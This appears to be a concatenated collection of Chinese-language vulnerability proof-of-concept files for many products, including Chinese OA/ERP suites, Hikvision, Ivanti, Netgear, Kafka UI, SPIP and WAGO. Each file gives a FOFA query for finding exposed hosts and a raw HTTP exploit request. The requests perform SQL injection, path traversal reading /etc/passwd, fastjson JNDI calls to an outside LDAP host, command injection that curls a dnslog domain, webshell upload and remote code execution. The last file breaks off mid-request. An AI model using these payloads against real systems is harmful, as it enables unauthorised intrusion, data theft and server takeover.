/北京中科聚网/北京中科聚网一体化运营平台catchByUrl存在文件上传漏洞.md:
--------------------------------------------------------------------------------
1 | ## 北京中科聚网一体化运营平台catchByUrl存在文件上传漏洞
2 |
3 | ## fofa
4 | ```
5 | body="thirdparty/ueditor/WordPaster"
6 | ```
7 |
8 | ## poc
9 | ```
10 | GET /resources/files/ue/catchByUrl?url=http://vpsip/exp.jsp HTTP/1.1
11 | Host:
12 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
13 | Accept-Encoding: gzip, deflate, br
14 | Accept: */*
15 | Accept-Language: en-US;q=0.9,en;q=0.8
16 | Connection: close
17 | ```
18 |
19 | 
20 |
21 | 文件路径`http://ip/files/headimg/.jsp`
22 |
--------------------------------------------------------------------------------
/多客圈子论坛系统/多客圈子论坛系统httpGet任意文件读取漏洞复现.md:
--------------------------------------------------------------------------------
1 | ## 多客圈子论坛系统httpGet任意文件读取漏洞复现
2 |
3 | 多客圈子论坛系统 /index.php/api/login/httpGet 接口处存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
4 |
5 | ## fofa
6 |
7 | ```
8 | body="/static/index/js/jweixin-1.2.0.js"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /index.php/api/login/httpGet?url=file:///etc/passwd HTTP/1.1
15 | Host: your-ip
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
17 | Accept-Encoding: gzip, deflate
18 | Accept: */*
19 | Connection: keep-alive
20 | ```
21 |
22 | 
--------------------------------------------------------------------------------
/易思智能物流无人值守系统/易思智能物流无人值守系统ExportReport存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 易思智能物流无人值守系统ExportReport存在SQL注入漏洞
2 |
3 | 易思智能物流无人值守系统ExportReport存在SQL注入漏洞
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | body="/api/SingleLogin"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | POST /Sys_ReportFile/ExportReport HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
17 | Content-Type: application/x-www-form-urlencoded
18 | Connection: close
19 |
20 | rep_Ids=1%27%29+UNION+ALL+SELECT+NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2C@@VERSION%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--+CdNX
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/易捷OA/易捷OA协同办公软件ShowPic接口存在任意文件读取.md:
--------------------------------------------------------------------------------
1 | # 易捷OA协同办公软件ShowPic接口存在任意文件读取
2 |
3 | 易捷OA协同办公软件 ShowPic 接口处任意文件读取漏洞,未经身份验证的攻击者可以利用此漏洞读取系统内部配置文件,造成信息泄露,导致系统处于极不安全的状态。
4 |
5 | ## fofa
6 |
7 | ```java
8 | body="/images/logon/bg_img.jpg"
9 | ```
10 |
11 | ## poc
12 |
13 | ```js
14 | GET /servlet/ShowPic?filePath=../../windows/win.ini HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
17 | Accept-Encoding: gzip, deflate
18 | Accept-Language: zh-CN,zh;q=0.9
19 | Connection: close
20 | ```
21 |
22 | 
--------------------------------------------------------------------------------
/海康威视/海康威视IVMS-8700 fastjson命令执行漏洞.md:
--------------------------------------------------------------------------------
1 | ## 海康威视IVMS-8700 fastjson命令执行漏洞
2 |
3 | ```
4 | POST /bic/ssoService/v1/applyCT HTTP/1.1
5 | Host: 127.0.0.1
6 | Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 | Upgrade-Insecure-Requests: 1
8 | Sec-Fetch-Dest: document
9 | Sec-Fetch-Mode: navigate
10 | Sec-Fetch-Site: cross-site
11 | Sec-Fetch-User: ?1
12 | Te: trailers
13 | Content-Type: application/json
14 | Content-Length: 204
15 |
16 | {"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://kjvqweuoav.dnstunnel.run","autoCommit":true},"hfe4zyyzldp":"="}
17 | ```
18 |
--------------------------------------------------------------------------------
/迪普/迪普DPTech VPN 任意文件读取.md:
--------------------------------------------------------------------------------
1 | ## 迪普DPTech VPN 任意文件读取 CNVD-2023-69478
2 | 杭州迪普科技股份有限公司DPtech SSL VPN存在任意文件读取漏洞,攻击者可利用该漏洞获敏感信息。
3 |
4 | ## 漏洞影响产品
5 | 杭州迪普科技股份有限公司DPtech SSL VPN
6 |
7 | ## fofa
8 | ```
9 | title=="SSL VPN Service" && header="Dptech" || cert="DPtechCa"
10 | ```
11 |
12 | ## poc
13 | ```
14 | GET /..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1
15 | Host: xxxxxxxxx
16 | Cookie: SSLVPN_lang=1
17 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/119.0
18 | se
19 | ```
20 | ## 漏洞复现
21 | 
22 |
23 | 
24 |
--------------------------------------------------------------------------------
/金斗云/金斗云-HKMP智慧商业软件download任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 金斗云-HKMP智慧商业软件download任意文件读取漏洞
2 |
3 | 金斗云-HKMP智慧商业软件download任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="金斗云 Copyright"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | GET /admin/log/download?file=/etc/passwd HTTP/1.1
15 | Host: your-ip
16 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
17 | Accept-Encoding: gzip
18 | Connection: close
19 | ```
20 |
21 | 
--------------------------------------------------------------------------------
/Ivanti/Ivanti_Connect_Secure远程命令注入漏洞(CVE-2024-21887).md:
--------------------------------------------------------------------------------
1 | ## Ivanti_Connect_Secure远程命令注入漏洞(CVE-2024-21887)
2 |
3 | Ivаnti Cоnnесt Sесurе(9.х、22.х)和 Ivаnti Pоliсу Sесurе 的 Wеb 组件中存在一个命令注入漏洞,使得经过身份验证的管理员能够发送特别构建的请求并在设备上执行任意命令 。
4 |
5 | ## poc
6 | ```
7 | GET /api/v1/totp/user-backup-code/../../license/keys-status/%3bcurl%20z5i19y.dnslog.cn HTTP/1.1
8 | Host: 127.0.0.1
9 | User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2224.3 Safari/537.36
10 | Connection: close
11 | Accept-Encoding: gzip, deflate
12 | ```
13 |
14 | 
15 |
--------------------------------------------------------------------------------
/PEPM系统/PEPM系统Cookie存在远程代码执行漏洞(XVE-2024-16919).md:
--------------------------------------------------------------------------------
1 | # PEPM系统Cookie存在远程代码执行漏洞(XVE-2024-16919)
2 |
3 | PEPM是由苏州梓川信息科技有限公司开发的中国领先股权投资管理软件。PEPM致力于将成熟互联网技术与企业业务应用结合,为用户提供专业、易用且低成本的软件服务。 PEPM系统存在远程代码执行漏洞,Cookie的auth字段存在反序列化漏洞,攻击者可构造反序列化链生成恶意数据,执行任意PHP代码。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | "PEPM 中国领先的股权投资管理软件"
9 | ```
10 |
11 | ## poc
12 |
13 | 使用 phpggc 生成恶意序列化数据 ,工具地址 :https://github.com/ambionics/phpggc
14 |
15 | ```bash
16 | ./phpggc -u PHPSecLib/RCE1 "system('whoami');"
17 | ```
18 |
19 | ```java
20 | POST / HTTP/1.1
21 | Host:
22 | Cookie: auth=序列化数据
23 | ```
24 |
25 | 
--------------------------------------------------------------------------------
/润申信息科技ERP系统/润申信息科技ERP系统DefaultHandler.ashx接口存在sql注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 润申信息科技ERP系统DefaultHandler.ashx接口存在sql注入漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="PDCA/js/_publicCom.js"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | POST /ashx/DefaultHandler.ashx HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
17 | Connection: close
18 | Content-Length: 115
19 | Content-Type: application/x-www-form-urlencoded
20 | Accept-Encoding: gzip
21 |
22 | action=GetDetail&status=300&id=1+and+%01(select+SUBSTRING(sys.fn_sqlvarbasetostr(HASHBYTES('MD5','123')),3,32))<0--
23 | ```
24 |
25 |
--------------------------------------------------------------------------------
/大华/大华智慧园区综合管理平台user_getUserInfoByUserName.action未授权任意用户密码读取.md:
--------------------------------------------------------------------------------
1 | ## 大华智慧园区综合管理平台user_getUserInfoByUserName.action未授权任意用户密码读取
2 |
3 | 大华智慧园区综合管理平台是一款综合管理平台,具备园区运营、资源调 配和智能服务等功能。平台意在协助优化园区资源分配,满足多元化的管 理需求,同时通过提供智能服务,增强使用体验。
4 |
5 | 由于该平台未对接口权限做限制,攻击者可以从 user_getUserInfoByUserName.action 接口获取任意用户密码(MD5 格式)。
6 |
7 | ## fofa
8 |
9 | ```
10 | body="src=/WPMS/asset/common/js/jsencrypt.min.js"
11 | ```
12 |
13 | ## poc
14 |
15 | ```
16 | GET /admin/user_getUserInfoByUserName.action?userName=system HTTP/1.1
17 | Host: xxxxxxxxx
18 | Cookie: JSESSIONID=D99F6DAEA7EC0695266E95A1B1A529CC
19 | ```
20 |
21 | 
--------------------------------------------------------------------------------
/用友OA/用友时空KSOA系统接口PrintZPYG.jsp存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友时空KSOA系统接口PrintZPYG.jsp存在SQL注入漏洞
2 |
3 | 用友时空KSOA接口 `/kp//PrintZPYG.jsp` 接口存在SQL注入漏洞,黑客可以利用该漏洞执行任意SQL语句,如查询数据、下载数据、写入webshell、执行系统命令以及绕过登录限制等。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="用友-时空KSOA"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | GET /kp/PrintZPYG.jsp?zpjhid=1%27+union+select+1,2,db_name(),4,5,6,7,8,9,10,11,12,13,14+--+ HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
17 | Connection: close
18 | ```
19 |
20 |
21 |
22 | 
--------------------------------------------------------------------------------
/科荣AIO/科荣AIO-moffice接口存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 科荣AIO-moffice接口存在SQL注入漏洞
2 |
3 | 科荣AIO moffice 接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
4 |
5 | ## fofa
6 |
7 | ```
8 | body="changeAccount('8000')"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /moffice?op=showWorkPlan&planId=1';WAITFOR+DELAY+'0:0:5'--&sid=1 HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
17 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
18 | Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
19 | Accept-Encoding: gzip, deflate
20 | Connection: close
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/路由器/Netgear-WN604接口downloadFile.php信息泄露漏洞(CVE-2024-6646).md:
--------------------------------------------------------------------------------
1 | # Netgear-WN604接口downloadFile.php信息泄露漏洞(CVE-2024-6646)
2 |
3 | Netgear WN604 downloadFile.php接口处存在信息泄露漏洞,文件身份验证的远程攻击者可以利用此漏洞获取无线路由器的管理员账号密码信息,导致路由器后台被控,攻击者可对无线网络发起破坏或进一步威胁。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | title=="Netgear"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | GET /downloadFile.php?file=config HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
17 | Accept-Encoding: gzip, deflate
18 | Connection: close
19 | ```
20 |
21 | 
--------------------------------------------------------------------------------
/LVS精益价值管理系统/LVS精益价值管理系统LVS.Web.ashx存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## LVS精益价值管理系统LVS.Web.ashx存在SQL注入漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```
8 | body="/ajax/LVS.Core.Common.STSResult,LVS.Core.Common.ashx"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | POST /ajax/LVS.Web.AgencytaskList,LVS.Web.ashx?_method=GetColumnIndex&_session=r HTTP/1.1
15 | Host: your-ip
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
17 | Content-Type: text/plain; charset=UTF-8
18 | Accept-Encoding: gzip, deflate
19 | Accept: */*
20 | Connection: keep-alive
21 |
22 | src=AgencytaskList
23 | gridid=1' UNION ALL SELECT @@VERSION--
24 | ```
25 |
26 |
--------------------------------------------------------------------------------
/明源云/明源云GetErpConfig.aspx信息泄露漏洞.md:
--------------------------------------------------------------------------------
1 | # 明源云GetErpConfig.aspx信息泄露漏洞
2 |
3 | 明源云ERP报表服务 GetErpConfig.aspx 接口存在信息泄露漏洞,未经身份验证的远程攻击者可利用此漏洞获取内部数据库敏感配置信息,导致系统处于极不安全的状态。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | body="报表服务已正常运行"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | GET /service/Mysoft.Report.Web.Service.Base/GetErpConfig.aspx?erpKey=erp60 HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
17 | Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
18 | Accept: application/json, text/javascript, */*; q=0.01
19 | Accept-Encoding: gzip, deflate
20 | Connection: keep-alive
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/泛微OA/泛微E-Cology系统接口ReceiveCCRequestByXml存在XXE漏洞.md:
--------------------------------------------------------------------------------
1 | # 泛微E-Cology系统接口ReceiveCCRequestByXml存在XXE漏洞
2 |
3 | 泛微e-cology是一款由泛微网络科技开发的协同管理平台,支持人力资源、财务、行政等多功能管理和移动办公。泛微e-cology系统接口`/rest/ofs/ReceiveCCRequestByXml` 存在XXE漏洞
4 |
5 | ## fofa
6 |
7 | ```java
8 | app="泛微-协同商务系统"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | POST /rest/ofs/ReceiveCCRequestByXml HTTP/1.1
15 | Host:{{Hostname}}
16 | User-Agent:Mozilla/5.0(WindowsNT10.0;WOW64)AppleWebKit/537.36(KHTML, likeGecko)Chrome/71.0.3578.98Safari/537.36
17 | Content-Type:application/xml
18 |
19 |
20 |
21 | &send;
22 | ```
23 |
24 |
--------------------------------------------------------------------------------
/用友OA/用友NC-complainbilldetail存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友NC-complainbilldetail存在SQL注入漏洞
2 |
3 | NC系统可利用/ebvp/advorappcoll/complainbilldetail接口中的pk_complaint参数进行sql注入,从而窃取服务器的敏感信息。
4 |
5 |
6 |
7 | ## fofa
8 |
9 | ```
10 | app="用友-UFIDA-NC"
11 | ```
12 |
13 |
14 |
15 | ## poc
16 |
17 | ```
18 | GET /ebvp/advorappcoll/complainbilldetail?pageId=login&pk_complaint=1'waitfor+delay+'0:0:5'-- HTTP/1.1
19 | Host:
20 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
21 | Content-Type: application/x-www-form-urlencoded
22 | Accept-Encoding: gzip, deflate
23 | Accept: */*
24 | Connection: keep-alive
25 |
26 | ```
27 |
28 |
--------------------------------------------------------------------------------
/短剧影视小程序/短剧影视小程序前台未授权漏洞.md:
--------------------------------------------------------------------------------
1 | # 短剧影视小程序前台未授权漏洞
2 |
3 | **在 /api/controller/Index.php 控制器的index方法中,很明显地存在 where 查询网站信息及User表中的字段,并且将所有用户枚举出来,且因为 $noNeedLogin = ['*'] 导致所有接口都无权限验证.**
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | "/VwmRIfEYDH.php"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | POST /api/index HTTP/1.1
15 | Host: 127.0.0.1
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
17 |
18 | ```
19 |
20 | 
21 |
22 |
23 |
24 | ## 漏洞来源
25 |
26 | - https://mp.weixin.qq.com/s/3WYJzQnjl8hP7oXVZUEQuA
--------------------------------------------------------------------------------
/科荣AIO/科荣AIO管理系统endTime参数存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 科荣AIO管理系统endTime参数存在SQL注入漏洞
2 |
3 | 科荣AIO endTime接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
4 |
5 | ## fofa
6 |
7 | ```
8 | body="changeAccount('8000')"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /moffice?op=showWorkPlanList&type=1&beginTime=1&endTime=1*&sid=1 HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
17 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
18 | Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
19 | Accept-Encoding: gzip, deflate
20 | Connection: close
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/紫光电子档案管理系统/紫光电子档案管理系统selectFileRemote存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 紫光电子档案管理系统selectFileRemote存在SQL注入漏洞
2 |
3 | 紫光电子档案管理系统selectFileRemote存在SQL注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | body="www.unissoft.com"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | POST /Archive/ErecordManage/selectFileRemote HTTP/1.1
15 | Host: {{Hostname}}
16 | Accept: */* Accept-Encoding: gzip, deflate
17 | Connection: close
18 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
19 | Content-Type: application/x-www-form-urlencoded
20 |
21 | userID=admin&fondsid=1&comid=1'
22 | ```
23 |
24 |
--------------------------------------------------------------------------------
/通天星/通天星CMSV6车载视频监控平台disable存在SQL注入.md:
--------------------------------------------------------------------------------
1 | # 通天星CMSV6车载视频监控平台disable存在SQL注入
2 |
3 | 通天星CMSV6车载定位监控平台拥有以位置服务、无线3G/4G视频传输、云存储服务为核心的研发团队,专注于为定位、无线视频终端产品提供平台服务,通天星CMSV6产品覆盖车载录像机、单兵录像机、网络监控摄像机、行驶记录仪等产品的视频综合平台。其`disable`存在SQL注入,恶意攻击者利用此漏洞向服务器写入恶意的后门文件,从而获取服务器权限。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="/808gps"
9 | ```
10 |
11 | ## Hunter
12 |
13 | ```yaml
14 | web.body="/808gps"
15 | ```
16 |
17 | ## poc
18 |
19 | ```yaml
20 | GET /edu_security_officer/disable;downloadLogger.action?ids=1+AND+%28SELECT+2688+FROM+%28SELECT%28SLEEP%285%29%29%29kOIi%29 HTTP/1.1
21 | Host:
22 | ```
23 |
24 | 
--------------------------------------------------------------------------------
/Apache/Apache-Kafka的UI中的远程代码执行CVE-2023-52251.md:
--------------------------------------------------------------------------------
1 | ## Apache-Kafka的UI中的远程代码执行CVE-2023-52251
2 |
3 | Kafka UI 受到远程代码执行漏洞的影响。消息过滤组件中导致执行任意未沙盒化的 Groovy 脚本
4 |
5 | ## poc
6 |
7 | ```
8 | GET /api/clusters/local/topics/topic/messages?q=new+ProcessBuilder%28%22touch%22%2C%22%2Ftmp%2Fpwnd.txt%22%29.start%28%29&filterQueryType=GROOVY_SCRIPT&attempt=7&limit=100&page=0&seekDirection=FORWARD&keySerde=String&valueSerde=String&seekType=BEGINNING HTTP/1.1
9 | Host: 127.0.0.1:8091
10 | ```
11 |
12 | 
13 |
14 |
15 |
16 | ## 漏洞来源
17 |
18 | - https://securitylab.github.com/advisories/GHSL-2023-229_GHSL-2023-230_kafka-ui/
--------------------------------------------------------------------------------
/SPIP/SPIP-porte_plume插件存在任意PHP执行漏洞(CVE-2024-7954).md:
--------------------------------------------------------------------------------
1 | # SPIP-porte_plume插件存在任意PHP执行漏洞(CVE-2024-7954)
2 |
3 | SPIP使用的porte_plume插件存在任意代码执行漏洞。未经身份验证的远程攻击者可以通过发送精心设计的 HTTP 请求以 SPIP 用户身份执行任意 PHP。
4 |
5 | ## fofa
6 |
7 | ```java
8 | icon_hash=="-1224668706"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | POST /index.php?action=porte_plume_previsu HTTP/1.1
15 | Host: 127.0.0.1
16 | Connection: close
17 | Content-Type: application/x-www-form-urlencoded
18 | User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
19 |
20 | data=AA_%5B%3Cimg111111%3E-%3EURL%60%3C%3Fphp+system%28%22whoami%22%29%3B%3F%3E%60%5D_BB
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/好视通视频会议系统/好视通云会议upLoad2.jsp接口处存在任意文件上传漏洞.md:
--------------------------------------------------------------------------------
1 | # 好视通云会议upLoad2.jsp接口处存在任意文件上传漏洞
2 |
3 | 好视通云会议/fm/systemConfig/upLoad2.jsp接口处存在任意文件上传漏洞,未经身份认证的攻击者可以通过此漏洞上传恶意后门文件,最终可获取服务器权限。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | app:"好视通-云会议"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | POST /fm/systemConfig/upLoad2.jsp HTTP/1.1
15 | Content-Type: multipart/form-data; boundary=1515df1sdfdsfddfs
16 | Accept-Encoding: gzip
17 |
18 | --1515df1sdfdsfddfs
19 | Content-Disposition: form-data; name="file"; filename="dudesuite.jsp"
20 | Content-Type: application/octet-stream
21 |
22 | <% out.print("dudesuite"); %>
23 | --1515df1sdfdsfddfs--
24 | ```
25 |
26 | 文件路径`/fm/upload/dudesuite.jsp`
27 |
28 |
--------------------------------------------------------------------------------
/用友OA/用友NC系统complainjudge接口SQL注入漏洞(XVE-2024-19043).md:
--------------------------------------------------------------------------------
1 | # 用友NC系统complainjudge接口SQL注入漏洞(XVE-2024-19043)
2 |
3 | 用友NC是由用友公司开发的一套面向大型企业和集团型企业的管理软件产品系列。 用友NC系统/ebvp/advorappcoll/complainbilldetail和complainjudge接口的pk_complaint参数存在SQL注入,攻击者能够通过该漏洞获取泄露服务器信息。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="用友-UFIDA-NC
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | POST /ebvp/advorappcoll/complainjudge HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
17 | AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
18 | Content-Type: application/x-www-form-urlencoded
19 |
20 | pageId=login&pk_complaint=11%27;WAITFOR%20DELAY%20%270:0:5%27--
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/致远OA/致远OA_V8.1SP2文件上传漏洞.md:
--------------------------------------------------------------------------------
1 | ## 致远OA_V8.1SP2文件上传漏洞
2 | ```
3 | POST /seeyou/ajax.do?method=ajaxAction&managerName=formulaManager&managerMethod=saveFormula4C1oud HTTP/1.1
4 | Host: 1.1.1.1
5 | User-Agent: Cozilla/5.0 (Vindows Et 6.1; Sow64, rident/7.0; ry: 11.0)
6 | Accept: text/html, image/gif, image/ipeg, */*; q=.2, */*; q=.2
7 | Accept-Encoding: gzip, deflate
8 | Cookie: JSESSIONID
9 | Cache-Control: no-cache
10 | Content-Type: application/x-www-form-urlencoded; charset=UTF-8
11 | Content-Length: 522729
12 | Connection: close
13 | X-Forwarded-For: 1.2.3.4
14 |
15 | arguments={"formulaName":"test","formulaAlias":"safe_pre","formulaType":"2","formulaExpression":",\"sample\",\"I"}
16 | ```
17 |
--------------------------------------------------------------------------------
/金和OA/金和OA-C6系统接口jQueryUploadify.ashx存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 金和OA-C6系统接口jQueryUploadify.ashx存在SQL注入漏洞
2 |
3 | 金和OA-C6系统接口jQueryUploadify.ashx存在SQL注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | app="金和网络-金和OA"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | POST /C6/JQueryUpload/AjaxFile/jQueryUploadify.ashx HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 6.2) AppleWebKit/532.1 (KHTML, like Gecko) Chrome/41.0.887.0 Safari/532.1
17 | Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
18 | Connection: close
19 | Content-Type: application/x-www-form-urlencoded
20 |
21 | type=delete&fileId=-99';WAITFOR+DELAY'0:0:5'--
22 | ```
--------------------------------------------------------------------------------
/WAGO/WAGO系统远程代码执行漏洞(CVE-2023-1698).md:
--------------------------------------------------------------------------------
1 | ## WAGO系统远程代码执行漏洞(CVE-2023-1698)
2 |
3 | ## 鹰图 hunter
4 | ```
5 | web.similar_icon=="10798453453671307224"
6 | ```
7 | ## poc
8 | ```
9 | POST /wbm/plugins/wbm-legal-information/platform/pfcXXX/licenses.php HTTP/1.1
10 | Host: 127.0.0.0
11 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
12 | Connection: close
13 | Content-Length: 19
14 | Content-Type: application/x-www-form-urlencoded
15 | Accept-Encoding: gzip, deflate
16 |
17 | {"package":";id;#"}
18 | ```
19 | 
20 |
--------------------------------------------------------------------------------
/汇智ERP/汇智ERP接口filehandle.aspx存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 汇智ERP接口filehandle.aspx存在任意文件读取漏洞
2 |
3 | 汇智ERP filehandle.aspx 接口处任意文件读取漏洞,未经身份验证的攻击者可以利用此漏洞读取系统内部配置文件,造成信息泄露,导致系统处于极不安全的状态。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | icon_hash="-642591392"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | GET /nssys/common/filehandle.aspx?filepath=C%3a%2fwindows%2fwin%2eini HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
17 | Accept-Encoding: gzip, deflate
18 | Accept-Language: zh-CN,zh;q=0.9
19 | Connection: close
20 | ```
21 |
22 | 
--------------------------------------------------------------------------------
/联软/联软安渡系统接口queryLinklnfo存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 联软安渡系统接口queryLinklnfo存在SQL注入漏洞
2 |
3 | 联软安渡UniNXG安全数据交换系统`/UniExServices/link/queryLinklnfo`存在任意文件读取漏洞,未经身份验证的攻击者可利用此漏洞获取数据库用户数据。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="深圳市联软科技股份有限公司"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | GET /UniExServices/link/queryLinklnfo?address=%27%3BSELECT%20PG_SLEEP%285%29-- HTTP/1.1
15 | Host: your-ip
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
